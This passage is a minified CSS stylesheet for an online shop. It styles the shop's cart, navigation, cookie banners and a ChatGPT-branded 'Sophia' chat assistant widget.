.slick-slide{vertical-align:top}.tiktok-outer{margin:auto;display:flex;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tiktok-one,.tiktok-two{width:20px;aspect-ratio:1;border-radius:50%;display:inline-block;margin:0;position:relative}.tiktok-one{background:#fe2c55;animation:clockwise 1.2s infinite linear}.tiktok-two{mix-blend-mode:darken;background:#25f4ee;margin-left:-5px;animation:counter-clockwise 1.2s infinite linear}@keyframes clockwise{0%{transform:translateX(0);width:20px}25%{width:25px}50%{transform:translateX(100%);width:20px}}@keyframes counter-clockwise{0%{transform:translateX(0)}50%{transform:translateX(-100%)}}.block-minicart button#top-cart-btn-checkout:before{content:'';display:inline-block;width:28px;height:28px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 88.352 88.352'%3E%3Cg%3E%3Cpath d='M86.266,22.081L63.904,4.39c-1.653-1.307-3.912-1.557-5.809-0.639c-1.898,0.92-3.105,2.844-3.105,4.951v6.564H36.322c-2.275,0-4.229,1.383-5.064,3.355H16.569l-1.395-6.893L1.246,9.405L0,16.874l8.785,1.463l9.32,44.965l-4.092,13.011h5.658c-0.32,0.772-0.5,1.627-0.5,2.522c0,3.486,2.656,6.313,5.934,6.313c3.278,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.496-2.522H61.83c-0.318,0.772-0.496,1.627-0.496,2.522c0,3.486,2.654,6.313,5.932,6.313c3.275,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.498-2.522h5.017v-7.57H24.332l0.766-2.43l53.035-22.192v-5.818v-1.158l8.133-6.436c1.318-1.043,2.086-2.631,2.086-4.313C88.352,24.714,87.584,23.124,86.266,22.081z M60.562,43.974V31.911H36.395V20.654h24.167V8.589l22.361,17.693L60.562,43.974z'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;margin-right:8px;vertical-align:middle;fill:var(--btn-color)}body[class*=lease-form-] #maincontent .accordion .button{margin-top:20px;display:inline-block}.footer{max-width:1920px !important}.field.newsletter .control input:-webkit-autofill,.field.newsletter .control input:-webkit-autofill:hover,.field.newsletter .control input:-webkit-autofill:focus,.field.newsletter .control input:-webkit-autofill:active{-webkit-box-shadow:0 0 0px 1000px #000 inset !important;-webkit-text-fill-color:#fff !important}.copyright-section-footer{max-width:1920px !important}.page-header .header.content{width:1920px}.page-main .columns{max-width:1920px !important;margin:0 auto !important}.gt_container--hich1m .gt_switcher{font-family:'inter' !important;font-size:14pt !important;text-align:left !important;cursor:pointer !important;overflow:hidden !important;width:105px !important;line-height:0 !important}.gt_container--hich1m .gt_switcher .gt_selected a:after{height:25px !important;display:inline-block !important;position:absolute !important;right:5px !important;width:10px !important;background-position:50% !important;background-size:8px !important}.minicart-wrapper .action.showcart .counter-number{font-family:'Inter',Arial,sans-serif;font-size:10px;color:#fff;text-shadow:none;font-weight:500}.homePage-products .owl-item{display:flex;align-items:stretch}.homePage-products .product-item-info{display:flex;flex-direction:column}.homePage-products .product-item-info-home{padding-bottom:2rem;background:#1f1f1f;border-bottom-right-radius:8px;border-bottom-left-radius:8px;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg:hover{transform:none !important}@media (min-width:991px) and (max-width:1390){.page-header .header.content .nav-sections{width:53% !important}}body.light-mode .homePage-products li.item.product-item-info{border:1px solid #44444459 !important}body.light-mode .homePage-products .product-item-info-home{background:#0000000a !important}.product-item-info-home [data-role=tocart-form]{margin-top:auto !important}.owl-carousel .owl-stage{display:flex !important;align-items:stretch !important}html[lang=en] .amgdprcookie-main-wrapper,html[lang=en] .amgdprjs-bar-template,html[lang=en] .amgdprcookie-buttons-block.-information,html[lang=fr] .amgdprcookie-main-wrapper,html[lang=fr] .amgdprjs-bar-template,html[lang=fr] .amgdprcookie-buttons-block.-information,html[lang=it] .amgdprcookie-main-wrapper,html[lang=it] .amgdprjs-bar-template,html[lang=it] .amgdprcookie-buttons-block.-information,html[lang=es] .amgdprcookie-main-wrapper,html[lang=es] .amgdprjs-bar-template,html[lang=es] .amgdprcookie-buttons-block.-information,html[lang=nl] .amgdprcookie-main-wrapper,html[lang=nl] .amgdprjs-bar-template,html[lang=nl] .amgdprcookie-buttons-block.-information,html[lang=pl] .amgdprcookie-main-wrapper,html[lang=pl] .amgdprjs-bar-template,html[lang=pl] .amgdprcookie-buttons-block.-information,html[lang=uk] .amgdprcookie-main-wrapper,html[lang=uk] .amgdprjs-bar-template,html[lang=uk] .amgdprcookie-buttons-block.-information,html[lang=lv] .amgdprcookie-main-wrapper,html[lang=lv] .amgdprjs-bar-template,html[lang=lv] .amgdprcookie-buttons-block.-information,html[lang=et] .amgdprcookie-main-wrapper,html[lang=et] .amgdprjs-bar-template,html[lang=et] .amgdprcookie-buttons-block.-information,html[lang=ru] .amgdprcookie-main-wrapper,html[lang=ru] .amgdprjs-bar-template,html[lang=ru] .amgdprcookie-buttons-block.-information,html[lang=zh-CN] .amgdprcookie-main-wrapper,html[lang=zh-CN] .amgdprjs-bar-template,html[lang=zh-CN] .amgdprcookie-buttons-block.-information,html[lang=ja] .amgdprcookie-main-wrapper,html[lang=ja] .amgdprjs-bar-template,html[lang=ja] .amgdprcookie-buttons-block.-information,html[lang=hr] .amgdprcookie-main-wrapper,html[lang=hr] .amgdprjs-bar-template,html[lang=hr] .amgdprcookie-buttons-block.-information,html[lang=da] .amgdprcookie-main-wrapper,html[lang=da] .amgdprjs-bar-template,html[lang=da] .amgdprcookie-buttons-block.-information,html[lang=bg] .amgdprcookie-main-wrapper,html[lang=bg] .amgdprjs-bar-template,html[lang=bg] .amgdprcookie-buttons-block.-information,html[lang=hu] .amgdprcookie-main-wrapper,html[lang=hu] .amgdprjs-bar-template,html[lang=hu] .amgdprcookie-buttons-block.-information,html[lang=sk] .amgdprcookie-main-wrapper,html[lang=sk] .amgdprjs-bar-template,html[lang=sk] .amgdprcookie-buttons-block.-information,html[lang=el] .amgdprcookie-main-wrapper,html[lang=el] .amgdprjs-bar-template,html[lang=el] .amgdprcookie-buttons-block.-information,html[lang=fi] .amgdprcookie-main-wrapper,html[lang=fi] .amgdprjs-bar-template,html[lang=fi] .amgdprcookie-buttons-block.-information,html[lang=ro] .amgdprcookie-main-wrapper,html[lang=ro] .amgdprjs-bar-template,html[lang=ro] .amgdprcookie-buttons-block.-information,html[lang=hi] .amgdprcookie-main-wrapper,html[lang=hi] .amgdprjs-bar-template,html[lang=hi] .amgdprcookie-buttons-block.-information,html[lang=tr] .amgdprcookie-main-wrapper,html[lang=tr] .amgdprjs-bar-template,html[lang=tr] .amgdprcookie-buttons-block.-information,html[lang=be] .amgdprcookie-main-wrapper,html[lang=be] .amgdprjs-bar-template,html[lang=be] .amgdprcookie-buttons-block.-information,html[lang=lt] .amgdprcookie-main-wrapper,html[lang=lt] .amgdprjs-bar-template,html[lang=lt] .amgdprcookie-buttons-block.-information{display:none !important}.account-menu-open .field-tooltip-content{font-size:12px;background:#ff0;color:#000;position:absolute;padding:8px 5px;text-align:center;line-height:1.2;border-radius:4px;top:55px;left:50px;width:100px;display:none}.account-menu-open .field-tooltip-content:before{border:8px solid transparent;height:0;width:0;margin-top:-24px;right:10px;left:auto;content:"";display:block;position:absolute;border-bottom-color:#ff0}.account-menu-open:hover .field-tooltip-content{display:block}.account-menu-open svg{fill:#ff0}.account-menu-open:hover svg{fill:#ff0}.nav-sections-item-content>.navigation{background:0 0}.widget_container_overlay:not(#trustami-mobile-view){display:none}.widget_container_overlay_mobile{display:block !important}.page-wrapper>.breadcrumbs{margin-top:30px !important;max-width:1920px !important}.page-products .item.product.product-item button.action.tocart.primary:hover,.homePage-products button.action.tocart.primary:hover,.page-products button.action.tocart.primary.prcall_button_color:hover{background:#0096c7 !important}#PayWithAmazon-Cart{background:#fff}.page-header .block-search:hover .action.search:before,.page-header .block-search:hover .label:before{opacity:.75 !important}.header.panel>.header.links>li>a{color:#b3b3b3 !important;font-size:1.2rem}.page-header .sw-megamenu.navigation li.level0>.level-top em{margin-right:5px}@media only screen and (max-width:768px){.navigation .level0,.nav-sections .header.links li>a{border-top:1px solid #444444d4 !important}.navigation li.level0:last-child,.nav-sections .header.links,.nav-sections .switcher:last-child{border-bottom:1px solid #444444d4 !important}.sections.nav-sections .header.links li.nav.item:before{content:"📡";margin-right:3px;font-size:14px}}.mw-cd__title{color:#fff !important}.light-mode .mw-cd__title{color:#000 !important}.mw-cd__label{color:#fff !important}.light-mode .mw-cd__label{color:#000 !important}.mw-cd__suffix{color:#fff !important}.light-mode .mw-cd__suffix{color:#000 !important}.ai-ranking-box span{color:#000;font-size:16px}.ai-ranking-box{background:#fff;padding:10px 15px;border-radius:8px;margin-bottom:20px;display:flex;align-items:center;gap:10px;font-weight:500}.sophia-menu-image{height:30px !important;border-radius:50px !important}img.sophia-profile-image{width:30px !important;height:30px !important;border-radius:50px !important}body.sophia-chat-sticky .sophia-profile-image{width:50px !important;height:50px !important;scale:1.06 !important}#chatgpt-container img.sophia-profile-image{margin-right:5px}button.chatgpt-button{max-width:100% !important;border-radius:50px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange) !important;background:var(--background-color) !important}#chatgpt-container button.chatgpt-button{margin:0 auto !important;max-width:145px !important;padding:8px 0}#chatgpt-container button.chatgpt-button span{padding:0 5px !important}.sophia-big-image{border-radius:60px !important}.chatgpt-modal .modal-inner-wrap{border-radius:40px !important}.chatgpt-modal.modal-popup .modal-title{color:var(--text-strong-color) !important;font-size:24px !important;font-weight:700 !important;border-bottom:none !important;margin-right:50px !important}.chatgpt-modal button.action-close{background:var(--simple-bg) !important;right:15px !important;top:10px !important}.catalog-product-view button#chatgpt-send{border-radius:50px !important;font-size:16px !important;padding:10px 30px;color:#000 !important;background:var(--orange-gradient)}.product-info-main button.chatgpt-button{padding:8px 10px !important;border:1px solid var(--toneart-orange) !important;color:var(--toneart-orange) !important;border-radius:50px !important}.chatgpt-button .tooltiptext{border-radius:50px !important;padding:8px 20px !important;color:var(--btn-color) !important;height:auto;top:0;right:-200px !important;font-size:14px !important;font-weight:500 !important;background:var(--toneart-orange) !important;border:none !important;box-shadow:0px 100px 80px rgba(0,0,0,.07),0px 41.7776px 33.4221px rgba(0,0,0,.0503198),0px 22.3363px 17.869px rgba(0,0,0,.0417275),0px 12.5216px 10.0172px rgba(0,0,0,.035),0px 6.6501px 5.32008px rgba(0,0,0,.0282725),0px 2.76726px 2.21381px rgba(0,0,0,.0196802) !important}.sophia-menu-image img{width:30px !important;height:30px !important;border-radius:50px !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{display:flex !important;gap:5px !important;border:1px solid var(--main-color) !important;padding:0 10px !important;border-radius:50px !important;color:var(--main-color) !important;align-items:center !important;box-shadow:none}button.chatgpt-button-2{margin:0 auto !important;background-color:var(--simple-bg) !important;width:170px !important}.sophia-sendmessage{border-radius:50px !important;font-size:16px !important;padding:8px 10px !important;color:#000 !important}button.chatgpt-button-2 span{padding:0 !important}button.chatgpt-button-2:after{right:-3px !important}@media (max-width:768px){.chatgpt-button .tooltiptext{display:none !important}button.chatgpt-button span{text-align:left !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding:5px 10px !important}body aside.modal-popup.chatgpt-modal{background:0 0 !important}.sw-megamenu.navigation li.chatgpt{padding:10px 40px 10px 10px !important}.chatgpt-modal button.action-close{right:0 !important}.catalog-product-view button#chatgpt-send{margin-bottom:30px !important}body .chatgpt-button .tooltiptext{right:10px !important;top:-70px !important;font-size:14px !important}.tooltiptext:after{content:"" !important;position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;border-width:8px !important;border-style:solid !important;border-color:var(--main-color) transparent transparent transparent !important}}.disabled-link{pointer-events:none !important}.pointer{cursor:pointer !important}div#chatgpt-messages,div#chatgpt-messages2{color:var(--text-color) !important}.chatgpt-modal button.action-close:before,.chatgpt-modal button.action-close:after{color:var(--toneart-orange) !important}button.chatgpt-button:after{content:'' !important;position:relative !important;top:-10px !important;right:0;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fb8500'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{left:18px !important}}#chatgpt-messages2,#chatgpt-messages{font-size:16px !important}#chatgpt-messages2 strong,#chatgpt-messages strong{color:var(--text-strong-color) !important}.typing-indicator-container{display:flex;align-items:center;justify-content:flex-start;padding:30px 0;background:var(--simple-bg);height:30px !important;width:100% !important;margin-bottom:10px !important}.typing-indicator{display:flex;align-items:center;margin-right:8px}.typing-indicator .dot{width:8px;height:8px;border-radius:50%;background:var(--toneart-orange);margin:0 2px !important;animation:typing2 1.4s infinite ease-in-out}.typing-indicator .dot:nth-child(1){animation-delay:-.32s}.typing-indicator .dot:nth-child(2){animation-delay:-.16s}.typing-indicator .dot:nth-child(3){animation-delay:0}.typing-text{color:#888;font-size:13px;font-style:italic;margin-left:2px}@keyframes typing2{0%,80%,100%{transform:scale(.7);opacity:.4}40%{transform:scale(1);opacity:1}}.shopia-avtar{display:flex !important;align-items:center !important;max-width:max-content !important;margin:5px 0;padding:5px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange);font-weight:600;font-size:14px;gap:5px !important}.chatgpt-user-image svg{width:20px !important;height:20px !important}.chatgpt-user-avtar{display:flex !important;gap:0px !important;border:1px solid var(--toneart-orange) !important;max-width:fit-content !important;margin:5px 0 !important;padding:8px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;padding-bottom:3px !important;font-size:14px;font-weight:600}.chatgpt-response,.chatgpt-user-input{padding:10px 0 !important}#shopia-dynamic-text{padding-left:5px !important}@media (min-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{height:45px !important}}.sophia-version{font-size:10px;margin:0;color:var(--text-color);font-weight:400;text-align:center}.account-icon:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.roboter-vermietung:before{content:"";background-image:url("../images/rental.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.register-icon:before{content:"";background-image:url("../images/addusermale.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}li.link.authorization-link a:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.robotic-rental:before{content:"";background-image:url("../images/music-robot.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.robotic-show:before{content:"";background-image:url("../images/robotic-show.png");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;margin-right:3px;position:relative;top:2px}#chatgpt-messages,#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding-right:10px}#chatgpt-messages::-webkit-scrollbar{width:5px}#chatgpt-messages::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}#chatgpt-input::placeholder,#chatgpt-input2::placeholder{transition:opacity .4s ease-in-out}.placeholder-hidden::placeholder{opacity:0}#chatgpt-messages2{overflow-y:auto;padding-right:10px}#chatgpt-messages2::-webkit-scrollbar{width:4px}#chatgpt-messages2::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}@media (max-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top:after{content:'' !important;position:relative !important;top:-10px !important;right:4px;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%233bacdf'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}.chatgpt-modal .modal-inner-wrap{border-radius:0 !important;left:0 !important;overflow-x:hidden !important;overflow-y:hidden !important}.modal-popup.chatgpt-modal.modal-slide{left:0 !important}.chatgpt-modal.modal-popup._show .modal-inner-wrap{height:100% !important}}@media (max-width:768px){div#chatgpt-messages2{margin-bottom:0 !important}#chatgpt-messages2{flex:1 1 auto;overflow-y:auto;padding:16px}.chatgpt-input-container{position:fixed;left:0;padding:0 10px;bottom:0;width:100%;background-color:var(--simple-bg)}#chatgpt-input::placeholder{font-size:12px !important}.sophia-big-image{width:150px}.chatpopup-bottom-content{bottom:0;position:relative;top:20px}.sophia-version{position:relative}textarea#chatgpt-input2,textarea#chatgpt-input{height:90px}#chatgpt-messages{padding-bottom:0 !important}}.header.links>li:has(.robotic-rental){order:-1}.header.links>li:has(.robotic-show){order:-1}.chatgpt-disclaimer-notice{font-size:12px;color:var(--text-color);text-align:center;padding:10px !important;margin-bottom:0}#chatgpt-container textarea,#chatgpt-container2 textarea{border-radius:var(--border-radius-x) !important;background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important}#chatgpt-container textarea:hover,#chatgpt-container textarea:focus,#chatgpt-container textarea:focus-visible,#chatgpt-container2 textarea:hover,#chatgpt-container2 textarea:focus,#chatgpt-container2 textarea:focus-visible{border-color:var(--toneart-orange) !important;box-shadow:none !important}.chatgpt-modal{max-width:1250px;margin:0 auto}.chatgpt-modal .modal-inner-wrap{background:var(--simple-bg) !important;width:100% !important}@media (max-width:768px){#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding:10px;margin-bottom:10px}.chatgpt-disclaimer-notice{font-size:10px}.sophia-version{font-size:10px}.chatgpt-modal.modal-popup .modal-title{font-size:16px !important;font-weight:700 !important}.chatgpt-response,.chatgpt-user-input{font-size:14px !important}.chatgpt-response h2{font-size:20px !important}.chatgpt-response h1{font-size:24px !important}.chatgpt-modal .modal-header{padding:20px !important}}.chatgpt-response ul{padding-inline-start:20px}.chatgpt-response ul>h2,.chatgpt-response ul>h3,.chatgpt-response ul>h4{position:relative;right:20px}.chatgpt-response h2{font-size:24px}.chatgpt-response h1{font-size:32px}.chatgpt-response h3{font-size:20px}.chatgpt-response,.chatgpt-user-input{margin-top:0 !important}.chatgpt-response{margin:30px 0}.chatpopup-bottom-content{margin:30px auto;margin-bottom:100px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-color:transparent transparent var(--border-color) transparent !important}.minicart-items .item-qty{min-height:30px !important;border-width:1px !important;border-radius:50px !important}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color) !important}.sophia-sendmessage{line-height:24px;border:0;margin-top:10px;position:absolute;right:20px;bottom:60px}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:10% !important}.catalog-product-view button#chatgpt-send{padding:10px 12px}#chatgpt-input::-webkit-scrollbar{width:8px}#chatgpt-input::-webkit-scrollbar-track{background:0 0}#chatgpt-input::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-color,#999);border-radius:40px;border:2px solid transparent;background-clip:content-box}#chatgpt-input::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover,#777)}#chatgpt-input:focus{outline:none}.sophiax-name{text-align:center;font-size:20px;font-weight:600;background:var(--orange-gradient);-webkit-text-fill-color:transparent;background-clip:text;margin-top:15px;margin-bottom:0}#chatgpt-input{width:100%;min-height:60px;max-height:200px;padding:12px 16px;resize:none !important;overflow-x:hidden !important;overflow-y:auto;border-radius:12px;line-height:1.5;box-sizing:border-box;font-size:14px;transition:height .2s ease;background-color:var(--background-color)}#chatgpt-messages{overflow-y:auto;scroll-behavior:smooth}.sophia-sendmessage svg{width:20px;height:20px;vertical-align:middle}.chatgpt-modal.modal-popup._show .modal-inner-wrap{padding:0 !important;box-sizing:border-box !important}#chatgpt-container,#chatgpt-container2{display:flex !important;flex-direction:column !important;overflow:hidden !important;position:relative !important;box-sizing:border-box !important}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:12% !important}#chatgpt-input,#chatgpt-input2{min-height:100px !important;max-height:400px !important;height:100px !important;resize:none !important;overflow-y:auto !important}button#chatgpt-send2{margin-bottom:0 !important}#modal,.modal-inner-wrap,#chatgpt-container,.chatgpt-input-container,#chatgpt-container2{overflow-x:hidden !important}@media(max-width:768px){.typing-indicator-container{padding:5px 0 !important}.sophia-sendmessage{right:25px;bottom:70px}.chatgpt-response{margin-bottom:0 !important;padding-bottom:0 !important}button#chatgpt-send2{right:25px !important;bottom:60px !important}#chatgpt-container textarea,#chatgpt-container2 textarea{padding-right:12% !important}}.catalog-product-view button#chatgpt-send{margin-bottom:0 !important}.sophia-sendmessage:hover{background:var(--toneart-orange-hover) !important}.modals-overlay{backdrop-filter:blur(10px)}textarea#chatgpt-input,textarea#chatgpt-input2{font-size:16px !important}.chatgpt-modal button.action-close:hover:before{color:var(--toneart-orange-hover) !important}.product-info-main button.chatgpt-button{margin-top:20px !important}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{background:var(--secondary-background-color)}.ajaxpro-popup-minicart .action-close:before{top:0;right:0}.minicart-wrapper .block-minicart{color:var(--text-strong-color) !important}.modal-popup.confirm .modal-inner-wrap{background:var(--third-bg);color:var(--text-strong-color);border-radius:var(--border-radius)}.action-secondary.action-dismiss{background:var(--third-bg);border-color:var(--border-color);border-radius:8px;color:var(--text-strong-color);font-size:14px;padding:10px 20px}.action-primary.action-accept{background:var(--main-color);border-color:var(--border-color);border-radius:8px;color:var(--btn-color);font-size:14px;padding:10px 20px}@media (max-width:768px){.action-secondary.action-dismiss{margin-bottom:10px !important}}.action-primary.action-accept:hover{background:var(--btn-hover-bg) !important}.minicart-wrapper .block-minicart .block-content{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content>.subtotal{order:2}.minicart-wrapper .block-minicart .block-content>.subtitle{order:40}.minicart-wrapper .block-minicart .block-content>.minicart-items-wrapper{height:auto !important;order:1}.minicart-wrapper .block-minicart .block-content>#minicart-widgets{order:50}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){order:4}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){order:3;margin-top:10px !important;margin-bottom:0 !important;padding:10px 20px !important;border-radius:14px !important;margin-left:8px !important;margin-right:8px !important;background:linear-gradient(340deg,#0263c4 0%,#1271ff 100%);border:2px solid #0af;font-size:15px;letter-spacing:.5px;box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2);overflow:visible;text-decoration:none !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease}@media (hover:hover){.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover{filter:brightness(1.05) contrast(1.05);transform:translateY(-2px) scale(1.01);box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2)}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):after{content:"";position:absolute;inset:2px;border-radius:14px !important;pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:.5rem}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:0 !important}.block-minicart .block-content>.actions>.secondary .action.viewcart:hover{text-decoration:none !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-weight:700 !important}@media only screen and (max-width:639px){.amazon-button-column .field-tooltip{right:0 !important;top:0 !important}}.modals-overlay{z-index:899 !important}@media (max-width:768px){.minicart-items-wrapper{max-height:25vh !important}.block-minicart .block-content>.actions>.primary{margin:0;margin-bottom:20px !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-size:13px !important}.ajaxpro-popup-minicart .modal-content{padding:0 2rem 2rem !important}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){margin-left:0 !important;margin-right:0 !important}}.amazon-divider span{background:var(--secondary-background-color) !important}@media (min-width:768px){.checkout-success{display:flex;flex-direction:column}.column.main .checkout-success{grid-template-areas:'container-top' 'container-middleleft' 'container-middleright' 'container-bottom';grid-template-columns:initial}}.navigation .parent .level-top:after{font-size:14px !important}.page-products .pages .item{border-color:var(--border-color) !important}@media only screen and (max-width:768px){.filter.active .filter-title{border-bottom:1px solid var(--border-color) !important}}@media (min-width:768px){.nav-sections-item-content{position:relative;z-index:999}}html.open-modal .widget_container_overlay_mobile,html.open-modal 